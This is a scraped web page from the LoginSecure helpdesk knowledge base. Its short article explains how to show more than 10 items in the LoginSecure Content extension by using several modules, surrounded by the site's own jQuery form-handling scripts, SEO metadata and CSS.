          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/helpdesk/knowledgebase/view-article/83-loginsecure-content-how-can-i-add-more-then-10-items" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="LoginSecure Content: How can I add more then 10 items?" class="4SEO_ogp_tag">
	<meta property="og:description" content="LoginSecure Content: How can I add more then 10 items?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/helpdesk/knowledgebase/view-article/83-loginsecure-content-how-can-i-add-more-then-10-items" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="LoginSecure Content: How can I add more then 10 items?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="LoginSecure Content: How can I add more then 10 items?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-KNOWLEDGEBASE ASPAN Knowledgebase ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Content Pro",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/12:ls-content-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr itemid-1364 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/helpdesk/knowledgebase/view-article/83-loginsecure-content-how-can-i-add-more-then-10-items">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/knowledgebase" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/knowledgebase" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/knowledgebase" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364 current active"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase" class="pathway"><span itemprop="name"><i class="fa fa-archive"></i> <span> Knowledgebase </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/12:ls-content-pro" class="pathway"><span itemprop="name">LS Content Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						LoginSecure Content: How can I add more then 10 items?					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		LoginSecure Content: How can I add more then 10 items?	</span>
</h1>
<p>Sadly, this cannot be done with just one module.</p>
<p>There is a workaround though! Use multiple modules.</p>
<p>For instance: In the first module you setup your eyecatcher(with position top), your header, your description(if you want this to display before the items),  and then set your first 10 items.</p>
<p>In the second module, you disable the eyecatcher, header, and description. But you use as many items as you wish. </p>
<p>In the third module, you disable the eyecatcher, and header but use the description(if you want to display this below the items).</p>
<p>At this point, you will have 30 items but this can be extended into the thousands.</p>
<p>You can see a demo from this on our demo page:</p>
<p><a href="https://demo.loginsecure.eu/j3/loginsecure-content/content-at-work#tenitemsplusdemo" target="_blank" rel="noopener noreferrer">Go to demo page</a> (<a href="https://demo.loginsecure.eu/j3/loginsecure-content/content-at-work#tenitemsplusdemo)">https://demo.loginsecure.eu/j3/loginsecure-content/content-at-work#tenitemsplusdemo)</a></p>
<p> </p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/83-loginsecure-content-how-can-i-add-more-then-10-items">https://loginsecure.eu/helpdesk/knowledgebase/view-article/83-loginsecure-content-how-can-i-add-more-then-10-items</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.267 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
